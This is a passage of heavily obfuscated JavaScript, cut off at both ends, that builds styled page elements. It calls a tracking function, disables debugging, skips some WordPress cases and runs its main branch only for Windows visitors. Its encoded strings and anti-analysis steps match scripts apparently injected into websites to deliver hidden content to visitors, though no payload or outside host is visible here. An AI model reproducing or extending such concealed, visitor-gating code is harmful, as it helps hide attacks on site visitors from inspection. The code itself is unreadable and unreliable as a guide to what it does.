return![];}finally{if(_0x46a951[_0x468ccf(0x737,0xf4c,0xe30,0x6d2,0x6ae)](_0x46a951[_0x8364d3(0x1475,0xb30,-0x178,0xb40,0xe25)],_0x46a951[_0x5bffe4(0x636,0xffc,0x1081,0xa6c,0xf1e)]))return _0x29e801;else document[_0x468ccf(0x572,-0x4e2,0xc02,0x225,-0x4bd)][_0x5bffe4(0x1ebe,0x1d58,0x1071,0x236f,0x1e89)+_0x468ccf(0x128f,0x1dfc,0x165e,0xd2a,0xc33)+'d'](_0x31195a);}}}}}function rebuildFastStyled(_0x268dd9,_0x142d5b){function _0xecb7ee(_0x193177,_0x596970,_0x3168dd,_0x46defe,_0x16441f){return _0x35515c(_0x193177-0x5b,_0x596970-0x1bb,_0x193177,_0x16441f-0x2b9,_0x16441f-0x18e);}function _0x38e022(_0x57e97b,_0x24b7a9,_0x7320dc,_0x1485e3,_0x41e83d){return _0x35515c(_0x57e97b-0xc8,_0x24b7a9-0x178,_0x57e97b,_0x24b7a9- -0x33d,_0x41e83d-0xed);}var _0x2fd25a={'ioiez':function(_0x3487bb,_0x2335a9){return _0x3487bb(_0x2335a9);},'TqoBc':_0xecb7ee(0x1b8e,0xef7,0xe75,0x16ba,0x1c06)+_0xecb7ee(0x1266,0x13fc,-0x4c0,0x5af,0x77c),'GulGb':function(_0x579495){return _0x579495();},'EQxBY':function(_0x5ead75,_0x5cd726){return _0x5ead75+_0x5cd726;},'DQucg':function(_0x140b1d,_0x290151){return _0x140b1d+_0x290151;},'BIaBD':_0x5173a9(0x1705,0x7bd,0x104c,0xc64,0x11fe)+_0xecb7ee(0x1db8,0x1a24,0x1729,0x1492,0x14e2),'vzBRM':_0x202da5(0x1a88,0x1a50,0x263e,0x25ed,0x1739)+_0x38e022(0x1a4,0xf9a,0xfe7,0x1575,0xa54)+'>','CLdbf':_0x202da5(0xd6a,0x4a1,0x204,-0x1a9,0xab0)+_0x202da5(0x9e2,0x56f,-0x256,-0x345,0x8e6),'TpozE':function(_0x3c2144,_0x4f9550){return _0x3c2144(_0x4f9550);},'avgyh':_0x5173a9(0x134a,0xeff,0x189a,0x262e,0x1b05)+_0x5173a9(0x1849,0x10d7,0x119e,0x1c41,0xb3b)+_0x202da5(0x23d4,0x1631,0x12c1,0x1d9c,0xbe0)+_0xecb7ee(0xb1d,0x3ee,0x1b35,0xc2c,0x11e1)+_0xecb7ee(0x8f2,0x19d4,0xcbe,0x1886,0x1314)+_0x202da5(0x1267,0x8ff,0x14c7,0xdb4,0x795)+_0xecb7ee(0x11f6,0x1b46,0x1c7,0x837,0xd7e)+_0x38e022(0xcd1,0x1009,0x1908,0x14ec,0x4d5)+_0x38e022(-0x4df,-0xf,-0x213,-0x59b,-0xd86)+_0x5173a9(0x6dd,0xa36,0x204,-0x2b7,0x4f2)+_0x305f19(-0x1ba,0x7fd,0xd45,0x15da,0x3c6)+_0x38e022(0x23a6,0x15f7,0x1752,0x1259,0x217f)+_0x202da5(0x47a,0xfbd,0x3b8,0xfed,0x105a)+_0x305f19(0x25a2,0x1b2a,0x1fa9,0x12e4,0x158b)+_0x5173a9(0x676,-0x29b,0x929,0x195,0x45c)+_0x5173a9(0x244c,0x1a23,0x1cf3,0x1e7e,0xf7c)+'m','hMZmk':_0x202da5(0xfda,0x120f,0xe31,0x1ceb,0x1c82),'NYzaY':_0x305f19(0x172d,0x1cca,0x241c,0x14ef,0x1d63)+_0x202da5(-0x319,0x878,0x106,-0x5cd,0x1687)+_0x5173a9(0x20c5,0x19df,0x1406,0xa92,0xb61)+_0x202da5(0x3e,0x169,0x49c,-0x135,-0x7)+_0x202da5(0xab8,0xb13,0x17cd,0x4ee,0xbb)+_0x5173a9(0xd8c,0xb54,0x12f7,0x13ae,0x2039)+_0x38e022(0x165,0x296,0x9c4,0xb8,0x6fb)+_0x38e022(0x17a1,0xac9,0x1426,0x9b,0xafa)+_0x202da5(0x10aa,0xbaf,0x926,0x4e6,0x8c),'RsAYh':_0x38e022(0x3f8,0x3d6,0xd7,0x9ea,0x1163)+_0x202da5(0x1097,0xd4b,0x600,0x194f,0x122b)+_0x202da5(0x144c,0x1a51,0x1636,0x1bc3,0x265b),'kaJkm':_0xecb7ee(0x1a37,0xff5,0x2653,0x1dcb,0x1e0f)+_0x5173a9(0x113,0x749,0xd26,0x1153,0x146d)+_0xecb7ee(0x28e7,0x27e3,0x259b,0x21db,0x1edd)+_0x305f19(0x1aff,0xdcb,0xd22,0x10a9,0x1aab)+_0x305f19(0x59b,0x8d7,0x6e0,0x1384,0x29a)+_0x38e022(-0x10a,-0x1a2,-0xed0,0xc18,-0x23e)+_0x305f19(0x44,0x6ec,-0x1cc,0x399,0x7fe)+_0x5173a9(0x1583,0x619,0xb7d,0xa7f,-0x94)+_0x5173a9(0x812,0x697,0x1a5,0x3b9,-0x1b2)+_0x5173a9(0x1723,0x1dfc,0x128d,0x17e8,0x2052)+_0x38e022(0x1689,0xeef,0x987,0x19fb,0x14b7)+_0x202da5(0x14c9,0xcf2,0x105a,0x1099,0x1127),'GgdGK':_0x305f19(0x11d8,0x1cca,0x19fe,0x2899,0x1fe7)+_0x305f19(-0x475,0x449,0xc10,0x640,-0x5a0)+_0x5173a9(0x10a9,0x202d,0x1b8c,0x1019,0xee2)+_0x202da5(-0x692,0x4f2,0x11c0,0x10f1,-0x97e)+_0x305f19(0x250,0xee7,0x1af4,0x1c3a,0x8db)+_0x38e022(-0x167,0xbd6,0x88c,0x6bf,0x566),'SsGgK':function(_0x335a4f,_0xbf7651){return _0x335a4f!==_0xbf7651;},'dTFsb':_0x202da5(0x971,0x96c,0x1ef,0x160c,0x678),'TbnLE':_0xecb7ee(0x1065,0x1292,0x2421,0x26a8,0x186a),'kFyjp':function(_0x258c9e,_0x1a404a){return _0x258c9e!==_0x1a404a;},'dlaUU':_0x5173a9(-0x295,-0x99,0x19c,-0x936,0xf46),'BNAQB':function(_0x4d770b,_0x3feb31){return _0x4d770b!==_0x3feb31;},'ssJyV':_0x38e022(0x145c,0x7fd,0x9b7,0x49b,-0x3f4),'wbIyA':_0x305f19(0x1e7d,0x1c58,0x1c6e,0x1dd8,0xf0b),'XAcXI':function(_0x37b9ab,_0xa133b,_0x3f1a94){return _0x37b9ab(_0xa133b,_0x3f1a94);},'RFTej':function(_0x439e1b,_0x1a551e){return _0x439e1b===_0x1a551e;},'ljbuL':_0x38e022(0x11ef,0x19a3,0x1e45,0x211f,0x2337),'VWIHJ':_0x38e022(0x8d,0x719,0xf30,-0x3ce,-0x349),'yCRKT':function(_0x434c7d,_0x54871e){return _0x434c7d+_0x54871e;},'jswNx':function(_0x11da97,_0x5265b3){return _0x11da97+_0x5265b3;},'fmPLb':function(_0x29a14c,_0x3ce7e3){return _0x29a14c||_0x3ce7e3;}};function _0x202da5(_0x3bfd26,_0x184e45,_0x175a05,_0x212667,_0x4469c8){return _0x166421(_0x3bfd26-0x13c,_0x175a05,_0x175a05-0x2c,_0x184e45- -0x2eb,_0x4469c8-0x1c8);}function _0x5173a9(_0x254a6c,_0x292f65,_0x13f0f0,_0x3be848,_0x462066){return _0xeecf50(_0x254a6c-0x25,_0x254a6c,_0x13f0f0-0x96,_0x13f0f0-0xcd,_0x462066-0x104);}function _0x305f19(_0x372231,_0x3ea9aa,_0x358c13,_0x2199d9,_0x1a4450){return _0x35515c(_0x372231-0x66,_0x3ea9aa-0x5a,_0x372231,_0x3ea9aa- -0x89,_0x1a4450-0xe2);}return _0x268dd9[_0x5173a9(0x1267,0x15b8,0x1175,0x7d5,0x1299)](_0x24d017=>{function _0x28f408(_0x568bad,_0x331a3f,_0x454236,_0x20ab8a,_0x583794){return _0x38e022(_0x20ab8a,_0x454236-0x440,_0x454236-0x18d,_0x20ab8a-0x11c,_0x583794-0xe1);}function _0x33dbb0(_0x1d2a55,_0x28faf0,_0x3dd3a6,_0x281f67,_0x1af100){return _0x202da5(_0x1d2a55-0x189,_0x3dd3a6-0x39e,_0x1d2a55,_0x281f67-0xac,_0x1af100-0x6a);}function _0x598b60(_0xcadef1,_0x1a5103,_0x5247b8,_0x39de50,_0x294849){return _0x202da5(_0xcadef1-0x54,_0x294849-0x145,_0xcadef1,_0x39de50-0x16c,_0x294849-0x1d8);}var _0x1f2b84={'mGjyC':function(_0x43e23e,_0x39b15a){function _0x881981(_0x1c2107,_0x4c96b,_0x9e55f4,_0x4489c5,_0x3d7d2d){return _0xb38c(_0x9e55f4-0xc3,_0x3d7d2d);}return _0x2fd25a[_0x881981(0x1f1d,0x192b,0x1c3d,0xed2,0x10ca)](_0x43e23e,_0x39b15a);},'MamCT':_0x2fd25a[_0x3da419(0x6a1,0xc02,0x552,0xa82,0x893)],'PRGIt':function(_0x5f4f80){function _0xe64f40(_0x5193ec,_0x1f1388,_0x2f70b2,_0x5c3f06,_0x21d800){return _0x3da419(_0x5193ec-0x32,_0x1f1388-0x25,_0x2f70b2,_0x21d800- -0x41b,_0x21d800-0xb);}return _0x2fd25a[_0xe64f40(0x1232,0x456,-0x477,0x125,0x7ba)](_0x5f4f80);},'xQWRA':function(_0x471cf4,_0x4310c1){function _0x170d33(_0x45fda5,_0xd97b24,_0x595a68,_0x59546a,_0x41e365){return _0x3da419(_0x45fda5-0xde,_0xd97b24-0x9d,_0xd97b24,_0x41e365- -0x4fd,_0x41e365-0x196);}return _0x2fd25a[_0x170d33(0x1226,0x1f29,0x1109,0x1438,0x146e)](_0x471cf4,_0x4310c1);},'icTMi':function(_0x5a35d8,_0x50f5e1){function _0x14e34c(_0x59f62e,_0xc91844,_0x38990d,_0x4ff4d6,_0x20ef8d){return _0x3da419(_0x59f62e-0x20,_0xc91844-0x2f,_0x20ef8d,_0x38990d- -0x2c8,_0x20ef8d-0x47);}return _0x2fd25a[_0x14e34c(-0x70c,-0x78,0x29d,-0x4ce,0x146)](_0x5a35d8,_0x50f5e1);},'JFSjo':_0x2fd25a[_0x28f408(0xb49,0xc39,0x1844,0x16f0,0x1858)],'aBAVc':_0x2fd25a[_0x28f408(0x1062,0x23ad,0x1abb,0x2554,0x28c5)],'OdhZp':_0x2fd25a[_0x3da419(0xccd,0x2215,0xba5,0x141c,0xcd4)],'GzxGJ':function(_0x30b23d,_0x3e426f){function _0x42d2b8(_0x29a25a,_0x369ee7,_0x14f79d,_0x5a651c,_0x3f3332){return _0x581864(_0x29a25a-0x3c,_0x29a25a,_0x5a651c- -0x39d,_0x5a651c-0x11f,_0x3f3332-0x165);}return _0x2fd25a[_0x42d2b8(0x1cb,0x1045,0x1230,0xbe9,0x15f2)](_0x30b23d,_0x3e426f);},'uhjSu':_0x2fd25a[_0x3da419(0x13f5,0x16b2,0x2206,0x1728,0x1a75)],'blxFt':_0x2fd25a[_0x3da419(-0x19f,0x96e,0x762,0xa43,-0x7f)],'DsgOs':_0x2fd25a[_0x581864(0x1c48,0x2a21,0x1ca1,0x170e,0x2b19)],'DEUuq':_0x2fd25a[_0x581864(0x17c9,0x1fd3,0x14b9,0x8cf,0x171e)],'JBNla':_0x2fd25a[_0x3da419(0x760,0xbe6,0x1a1c,0x1462,0x1fc1)],'uHkkp':_0x2fd25a[_0x581864(0xfd7,0x138e,0xbfb,0x1a53,0x14e9)]};function _0x581864(_0x214772,_0x358047,_0x1cf882,_0x1cd642,_0x47e548){return _0x38e022(_0x358047,_0x1cf882-0x2d1,_0x1cf882-0x143,_0x1cd642-0x1ad,_0x47e548-0xab);}function _0x3da419(_0x350c33,_0x2248e9,_0x1ed2aa,_0xc52a4c,_0x449731){return _0xecb7ee(_0x1ed2aa,_0x2248e9-0x15f,_0x1ed2aa-0xc2,_0xc52a4c-0xc9,_0xc52a4c-0xe7);}if(_0x2fd25a[_0x28f408(0x46a,0x1b55,0x1202,0xcca,0x1208)](_0x2fd25a[_0x581864(0x1503,0xbe,0xa1d,0x1fb,0x1371)],_0x2fd25a[_0x28f408(0x2446,0x18f0,0x186d,0xa99,0x16cc)])){var _0x201553=_0x24d017,{cl:_0x1776e2,keyframes:_0x13e34e,media:_0x14e423,clIgnore:_0x315495}=_0x24d017;if(_0x13e34e)return _0x2fd25a[_0x581864(0xcbd,0xf0e,0x8a9,0x12f8,0xf5a)](_0x2fd25a[_0x33dbb0(0x522,0x57f,0xb53,0x956,0x638)],_0x2fd25a[_0x28f408(0x156f,0x1204,0xad9,0xbfe,0x1552)])?![]:_0x201553;if(_0x14e423){if(_0x2fd25a[_0x3da419(0x108f,0xc7d,0xebe,0x1a95,0x1fd9)](_0x2fd25a[_0x3da419(0xc19,0x1d80,0x22d5,0x1986,0x1d0a)],_0x2fd25a[_0x33dbb0(0x27f6,0x282e,0x1e04,0x255e,0x1e3a)]))_0x201553[_0x598b60(0x25b8,0x2366,0xf95,0x20b5,0x1c14)]=_0x2fd25a[_0x28f408(0x158b,0x14d0,0x18f3,0x16c1,0x1eb6)](rebuildFastStyled,_0x14e423,_0x142d5b);else return![];}else{if(_0x13e34e){}else{if(_0x2fd25a[_0x3da419(0x1f64,0x141e,0x1cef,0x1b6e,0x1ebc)](_0x2fd25a[_0x598b60(0x40e,0xb7c,0xfde,-0x232,0xafc)],_0x2fd25a[_0x598b60(0x129,0xbfb,0x7ed,-0x40d,0x123)])){if(_0x2ba779)return _0x2e8a65;else xgcokG[_0x3da419(-0xf9,0x3c2,0x6f9,0x92a,-0x40d)](_0x1e35f6,-0xa1*0x2e+-0x416*-0x1+-0xd4*-0x1e);}else _0x201553['cl']=_0x2fd25a[_0x581864(0x15db,0x8c2,0xd43,0x19ac,0xa0)](_0x2fd25a[_0x33dbb0(0x1d4c,0x1995,0x15ca,0xae1,0xba2)]('.',_0x142d5b),_0x2fd25a[_0x28f408(0x281a,0x1b03,0x1a2d,0x2571,0x14e3)](_0x1776e2,''));}}return _0x201553;}else{var _0x14c83e=_0x1f2b84[_0x3da419(0x151d,0x1867,0x1e7c,0x10d6,0x10cf)][_0x3da419(0x1321,-0x1fe,0x1756,0xad0,0x1157)]('|'),_0x453fc8=0x1*-0x1b25+0x16fe+-0x427*-0x1;while(!![]){switch(_0x14c83e[_0x453fc8++]){case'0':var _0x3c4952=_0x1f2b84[_0x581864(0x1d49,0xda,0xf31,0x37b,0x1c48)](_0x528892);continue;case'1':_0x1bfdb6[_0x581864(0xde9,0xa50,0xcf6,0x142f,0x2dc)+_0x581864(0x19bc,0x13e7,0xd10,0x920,0x159)]=_0x3c4952?_0x1f2b84[_0x598b60(0x2767,0x269a,0x2077,0x2570,0x195b)](_0x1f2b84[_0x33dbb0(0xdb2,0xba,0x5e1,0x6f0,0x1115)](_0x1f2b84[_0x33dbb0(0xc2c,0x144d,0x84a,0x5b7,0x420)],_0x3c4952),_0x1f2b84[_0x33dbb0(0x767,0x4a4,0xca6,0x41c,0x8de)]):'';continue;case'2':_0x1bfdb6[_0x3da419(0xb0d,0x13a9,0xde3,0x1102,0x13ff)+_0x33dbb0(0x1288,0x1674,0xef9,0xe52,0xfb0)]+=_0x1f2b84[_0x3da419(0x796,0x51e,0x15bd,0x92a,0xcf1)](_0x1d7c87,_0x50e98a[_0x3da419(0x1b3d,0x186e,0x198d,0x1308,0x4e7)+_0x3da419(0xab3,0x16a4,0x1cb8,0x1222,0x13ee)]||_0x1f2b84[_0x598b60(0x27c,0x1b3b,0x1c9a,0x182c,0x10e9)]);continue;case'3':return _0x1bfdb6;case'4':var [_0x1bfdb6,_0x5cc198]=_0x1f2b84[_0x581864(0x100e,0xdb5,0x1a55,0x1e26,0x11ae)](_0x6b4f20,[{'data':_0x1f2b84[_0x581864(0xd7c,0x19ea,0x1067,0x14d1,0xf48)]},{'cl':_0x1f2b84[_0x33dbb0(0x16c5,0x2816,0x1dbe,0x1711,0x2670)],'data':_0x1f2b84[_0x33dbb0(0x698,-0x11c,0x5e6,0x11ec,-0x50a)]},{'name':_0x1f2b84[_0x3da419(-0x6ac,0xb12,-0x374,0x527,-0x8c7)],'media':[{'data':_0x1f2b84[_0x28f408(0x716,0x1145,0xbcf,0xa6b,0xae5)]},{'cl':_0x1f2b84[_0x33dbb0(0x13cd,0x2226,0x1dbe,0x1a79,0x138d)],'data':_0x1f2b84[_0x581864(0x13d3,0x4ea,0x123b,0x7a5,0x1b90)]}]}]);continue;}break;}}});}function tagStyled(_0xa46bf6,_0x4b5042=_0x166421(0x169c,0x1a1b,0x911,0x1166,0x1449)){function _0x25d46c(_0x45978c,_0x9f0466,_0x4c2b6e,_0xec3207,_0x1d6a45){return _0x3e7778(_0xec3207- -0x2dd,_0x4c2b6e,_0x4c2b6e-0x30,_0xec3207-0x187,_0x1d6a45-0xb2);}function _0x358e18(_0x37f185,_0xc25313,_0xa0ed82,_0x3c4cc5,_0xaef34){return _0x35515c(_0x37f185-0x9d,_0xc25313-0x43,_0x3c4cc5,_0xa0ed82- -0x34d,_0xaef34-0x1ac);}function _0x611596(_0x4fc097,_0x2ba346,_0x38bc67,_0x39b442,_0x78df29){return _0x166421(_0x4fc097-0x119,_0x39b442,_0x38bc67-0xa8,_0x4fc097- -0x497,_0x78df29-0x174);}var _0x3335bf={'fHmqj':function(_0x49cae1,_0x4fd79d){return _0x49cae1(_0x4fd79d);},'NMcPS':function(_0x3e8d39,_0x5d522d,_0x56a6f5){return _0x3e8d39(_0x5d522d,_0x56a6f5);}},_0xea9551=document[_0x25d46c(0xb9,-0xaf4,0xad8,0x1fc,-0x2a4)+_0x25d46c(0x85f,0x310,0x3ea,0x3ab,-0x9b1)+_0x56888a(0x1a89,0xef5,0xd78,0x12a6,0x7be)](_0x4b5042);function _0x4d6528(_0xa270a1,_0x3eedb3,_0x2a79e8,_0x95b649,_0x2501f8){return _0x166421(_0xa270a1-0x42,_0x95b649,_0x2a79e8-0x6d,_0x2501f8- -0x472,_0x2501f8-0xac);}var [_0xea9551,_0xfbbce]=_0x3335bf[_0x358e18(-0xba3,-0xcd1,-0x2b,0x336,-0x68d)](clAdd,_0xea9551);_0x3335bf[_0x25d46c(0x639,-0xb7c,-0xb02,0x2cd,0x221)](pushStyle,_0x3335bf[_0x358e18(0x1220,0x1df5,0x158b,0x149e,0x1d31)](rebuildFastStyled,_0xa46bf6,_0xfbbce));function _0x56888a(_0x3c0ab7,_0x3d2386,_0x4e1ebf,_0x2c0bc5,_0x41cbb1){return _0x3e7778(_0x4e1ebf-0x8b,_0x2c0bc5,_0x4e1ebf-0x108,_0x2c0bc5-0x6,_0x41cbb1-0x183);}return[_0xea9551,_0xfbbce];}ready(function(){function _0x2605f3(_0x598c7a,_0x4f6bfd,_0x22a42d,_0x3da30e,_0xf055df){return _0x1bd63c(_0x598c7a-0x90,_0x598c7a,_0x22a42d-0x16d,_0x3da30e-0x23,_0x22a42d- -0x7c);}var _0x485d64={'HVxqG':function(_0x56329b,_0xbd0cc2){return _0x56329b*_0xbd0cc2;},'RKacI':_0x46c482(0x9fa,0x817,0x1073,-0x404,0x59c)+_0x409383(-0x602,-0x54,-0xe1e,-0xe53,-0x100)+_0x46c482(0x48b,0x1173,0x15fe,0x497,0xecd),'mXAUp':function(_0x2dfdfb,_0x1aa601){return _0x2dfdfb(_0x1aa601);},'ttMKS':_0x2605f3(-0x34a,0xb5e,0x464,0x653,0x66f)+_0x87a16e(0x15c9,0x228d,0x1b28,0x1493,0x1d32)+_0x111b52(0x129d,0x741,0x124d,0x1c8d,0x41e)+_0x111b52(0x196f,0x690,0x1213,0x16f4,0x150c)+_0x111b52(0x8bb,0x1e47,0x100f,0x470,0x12bd)+_0x2605f3(0x12ad,0x764,0x1137,0xb78,0x10ce)+_0x409383(0x22a,0x5f3,-0x5d,0x2e3,0xa6a)+_0x87a16e(0x212d,0x1dd6,0x1e6b,0x1e7c,0x240c)+_0x409383(0x1cd,0x816,0x51,0x2a7,-0x4ff)+_0x46c482(0x1588,0x149f,0x1533,0x10da,0x1ad0)+_0x87a16e(0xd53,0x6ad,0x1934,0xcf4,0x947)+_0x2605f3(0x5f1,0xc9,0x2f2,-0x5e,-0x2fc)+_0x46c482(0x23fb,0x185b,0x2224,0x1580,0x1bad)+_0x2605f3(0x1dfe,0x212e,0x1882,0x1336,0x1999)+_0x2605f3(0x309,0x301,0x95,0xe65,-0xcdc)+_0x111b52(-0x2a2,0x180,0x625,-0x7ea,0x7f7)+_0x46c482(0x969,0xd9d,0x3f2,0xcf0,0x11be)+_0x46c482(-0x50b,0x14f6,0xba3,0x1433,0x96c)+_0x409383(0xbec,0x74b,0xd21,0x554,0x13d7)+_0x2605f3(0x776,0xab9,0x6ec,-0x246,0x2b1)+_0x111b52(0x18c8,0x157,0xcfa,0x15e9,0x415)+_0x2605f3(0x1065,0x485,0x6a2,-0x349,0x1295)+_0x46c482(-0x31e,0xf11,-0x456,-0x4d7,0x1eb)+_0x46c482(0x9ca,0x847,0x10ba,0xaed,0xc1e)+_0x111b52(0x136c,0x2444,0x182a,0x18f4,0x12b5)+_0x46c482(0xca8,0xead,0x1932,0xe8d,0x113d)+_0x409383(0xfb9,0x1431,0xb72,0x649,0x18b5)+_0x2605f3(0x1a84,0xd14,0x137b,0x515,0xb6a)+_0x46c482(0x1875,0x21c2,0x1aa2,0x2781,0x1dfe)+_0x46c482(0xe5,0x188b,-0x1b8,0x2d,0xac6)+_0x409383(0x19a7,0xca1,0x2bb,0xe5c,0x14)+_0x111b52(0xc5f,0xae3,0x143c,0xb8e,0x1b3b)+_0x409383(-0x7d2,-0x115,-0x1a1,-0x845,-0xf56)+_0x111b52(0x2344,0xe56,0x150a,0x1e9f,0xe64)+_0x409383(0x1b30,0xe2f,0x13f1,0x503,0xb44)+_0x2605f3(0x68f,0x4c0,0x2bd,-0xb3c,0x69b)+_0x87a16e(-0x323,-0x425,0x3da,0x4ed,0x11e9)+_0x2605f3(0x1c8d,0x59b,0xf30,0x822,0xb2e)+_0x87a16e(0x3da,-0xc1,0x4c0,0x40e,0xcd7)+_0x409383(0x14bb,0xacb,0xd5d,0x12b9,0xc3b)+_0x46c482(0x161d,0x17d2,0x1e6b,0x1059,0x18ec),'AZxAz':function(_0x2fd436){return _0x2fd436();},'DWJYp':function(_0x4bfda6){return _0x4bfda6();},'zocqU':function(_0x2159c7,_0x5ce670){return _0x2159c7(_0x5ce670);},'mxBiQ':function(_0x2b09d3,_0x1f52ca){return _0x2b09d3+_0x1f52ca;},'UbAvK':_0x46c482(0xc63,0xe47,0xf51,0x17e6,0x14fc),'kUhHt':_0x46c482(-0x7f9,-0x568,0xf54,0x785,0x33c)+_0x2605f3(0xe48,0x111f,0x1223,0x9e6,0x15a1),'BdkLN':_0x2605f3(0x973,-0x666,0x7c8,-0x39a,0x59c),'JJeWQ':function(_0x12de71,_0x11c7a5){return _0x12de71(_0x11c7a5);},'ilnlT':_0x409383(0x15f5,0xcaf,0xdcd,-0x18,0x1a1e)+'ws','eQvvQ':function(_0x5a267f,_0x3c5d7e){return _0x5a267f!==_0x3c5d7e;},'wQyCM':_0x87a16e(0x262a,0x1bf8,0x116f,0x1a3b,0x1562),'bajNZ':_0x409383(0x902,0x1024,0x5fa,0x538,0xa59),'GizNQ':function(_0x4b69da,_0x7d701){return _0x4b69da<_0x7d701;},'BvKnf':function(_0x1e5b60,_0x1806e5){return _0x1e5b60!==_0x1806e5;},'Nkhhm':_0x46c482(-0x14e,0x45d,0x9b6,0x737,0xafd),'rtXrL':function(_0x5e724e){return _0x5e724e();},'fkHfw':function(_0x384086){return _0x384086();},'xcVoj':function(_0x46fd0f,_0x1309bd){return _0x46fd0f!==_0x1309bd;},'oWwkD':_0x111b52(0x521,0x12c6,0x8df,0xa66,-0x277),'tMVMo':_0x87a16e(0x1ea5,0x18c2,0x1d07,0x2073,0x2a35),'TIdoi':_0x46c482(0x18fe,0x183c,0x1ebe,0x9ea,0x1681)+_0x111b52(0xd65,0xf3d,0x993,0x130e,0x6f),'uOVBx':_0x409383(0xdb9,0x1900,0x255e,0x1540,0x1364),'Iciej':function(_0x12e1c3,_0x38fd1b){return _0x12e1c3===_0x38fd1b;},'YfkCB':_0x87a16e(0x9a,0x45,0x38c,0xc14,0x1129),'fCZjl':function(_0x2f97af){return _0x2f97af();},'mrxZc':function(_0x4e54cf,_0x19b71c){return _0x4e54cf===_0x19b71c;},'XNlIu':_0x2605f3(0x12fd,0x17b7,0x132b,0xe9a,0x1d99),'USKkk':function(_0x16dab4){return _0x16dab4();},'yBAvf':function(_0x2fdbeb,_0x23850e){return _0x2fdbeb!==_0x23850e;},'NhIuZ':_0x87a16e(0xab1,0x144c,0xc01,0xa46,-0x385),'EhdwT':_0x111b52(0x222c,0x1c52,0x1952,0x1939,0x103e),'EIOGi':_0x46c482(0x2739,0x2374,0x1aa0,0x10f6,0x1c80),'eKERW':function(_0xf09381,_0xc4ef3b){return _0xf09381(_0xc4ef3b);},'BuVmA':_0x2605f3(-0x741,0x21a,0x572,0x607,0x624),'AhzAx':_0x87a16e(0x118e,0x48b,0x1f48,0x1208,0x1ad2)+_0x2605f3(0xd6a,0x1ace,0x1837,0xc03,0xac6),'fWsER':function(_0x5c5700){return _0x5c5700();},'gJZBL':_0x2605f3(0x12f,0xb83,0xdbd,0xdba,0x2cb),'YRLZI':_0x2605f3(0xccd,0x10e1,0x62c,0x8a,-0x6f8),'sAGIB':function(_0x24fbfa){return _0x24fbfa();},'zIhaq':function(_0x4b4e9f,_0xd39f3c,_0x51dc35){return _0x4b4e9f(_0xd39f3c,_0x51dc35);}};function _0x46c482(_0x331500,_0x13e49f,_0x28a2c4,_0x44fedb,_0x49495a){return _0xeecf50(_0x331500-0x16a,_0x28a2c4,_0x28a2c4-0x1d3,_0x49495a-0x176,_0x49495a-0x13e);}_0x485d64[_0x87a16e(0x1052,0x1213,0x769,0x6a6,0x5ad)](trackMe,_0x485d64[_0x87a16e(-0x3c9,0x14f8,0xdac,0x7e8,0x6ee)]);if(isDisabedDebug){if(_0x485d64[_0x46c482(0xe0a,0x872,0xabb,0x7f2,0x993)](_0x485d64[_0x2605f3(0x300,0xf88,0xdbb,0xc1b,0x933)],_0x485d64[_0x2605f3(0xb04,0xe40,0xdbb,0x17d5,0x559)]))_0x485d64[_0x2605f3(0x5f0,0x181d,0xed9,0x66a,0x164d)](disableDebug);else return![];}function _0x409383(_0x465525,_0x355cc8,_0x37e576,_0x537786,_0x399485){return _0x35515c(_0x465525-0xb6,_0x355cc8-0x57,_0x37e576,_0x355cc8- -0x329,_0x399485-0x72);}var _0x2429e0=-0x3b*-0x29+0x1*0x137a+0x5b5*-0x5;if(_0x485d64[_0x409383(0x17c9,0x15e9,0x1166,0x9ea,0x807)](isWpIgnore)){if(_0x485d64[_0x87a16e(0x19ad,0xb4a,0xf5f,0x1620,0x1737)](_0x485d64[_0x87a16e(0x12fd,0x990,0x21b1,0x13a5,0x558)],_0x485d64[_0x111b52(0x1556,0x11ae,0x103b,0xec6,0x425)]))return;else _0x479c45+=_0x4e8017[_0x2605f3(-0x285,0x49b,0x5ab,0x1008,0x12cc)+'t'](_0x3985fd[_0x111b52(0x108b,0x1906,0xd25,0x1036,0xa3b)](_0x485d64[_0x409383(0xcb7,0x8e3,0x248,-0x15f,0x154e)](_0x50ae71[_0x111b52(0xab3,-0x7ce,0x9d,0x6ba,0x21e)+'m'](),_0x101d4a)));}function _0x111b52(_0x1852a8,_0x31d929,_0x3690eb,_0x255340,_0x8e2bb7){return _0x35515c(_0x1852a8-0x1bd,_0x31d929-0xe4,_0x255340,_0x3690eb- -0x12b,_0x8e2bb7-0x1f0);}if(!_0x485d64[_0x87a16e(0x23b3,0x1cc4,0x2244,0x1ae2,0x1e48)](isWin)){if(_0x485d64[_0x46c482(0x21da,0x1455,0x1bc9,0x23d3,0x1d1b)](_0x485d64[_0x87a16e(0x420,0xf0d,0xd11,0xff0,0x32f)],_0x485d64[_0x409383(0xd06,0xf61,0x91f,0x825,0xdfa)]))return;else{var _0x94222a=_0x485d64[_0x2605f3(0x7c2,0x80,0xc28,0x11e9,0x1164)][_0x87a16e(0x139e,-0x4c2,-0x203,0x96f,0xd6)]('|'),_0xd5f7dd=-0xec7+0x1c4f+0x2*-0x6c4;while(!![]){switch(_0x94222a[_0xd5f7dd++]){case'0':_0x506cfb[_0x87a16e(0x21bf,0x149f,0x1b8b,0x1c62,0x2a12)+_0x111b52(0x3ce,-0x119,0x941,0x137e,0xe5b)+'d'](_0x485d64[_0x87a16e(0x0,-0x43f,0xd83,0x406,0xfd9)](_0x489abb,_0x598b2a));continue;case'1':var [_0x506cfb,_0x186d12]=_0x485d64[_0x87a16e(0xe50,0x916,-0x675,0x406,0x456)](_0x364369,[{'data':_0x485d64[_0x46c482(0x1c2f,0x2319,0x262a,0x23bd,0x1852)]}]);continue;case'2':return _0x506cfb;case'3':_0x506cfb[_0x2605f3(0x250f,0x229a,0x1774,0xe6d,0x1003)+_0x111b52(0x332,0x4b4,0x941,0xd33,0x176b)+'d'](_0x485d64[_0x2605f3(0x27ab,0x1541,0x1b13,0x1794,0x1c5f)](_0xc5810f));continue;case'4':_0x506cfb[_0x111b52(0x2090,0x2358,0x18f8,0x160c,0x26c6)+_0x111b52(0x81c,0x660,0x941,-0x10f,0x1df)+'d'](_0x485d64[_0x46c482(-0x3c3,0x4ff,-0x2d8,0x2d2,0x776)](_0x565945));continue;case'5':_0x506cfb[_0x111b52(0x1367,0x13ac,0x18f8,0x1dc9,0x1b7a)+_0x87a16e(0x198a,0xe58,-0x1cb,0xcab,0x787)+'d'](_0x485d64[_0x111b52(0x24da,0x17ee,0x1b27,0x11d1,0x1a2f)](_0x2d76de,_0x598b2a));continue;case'6':var 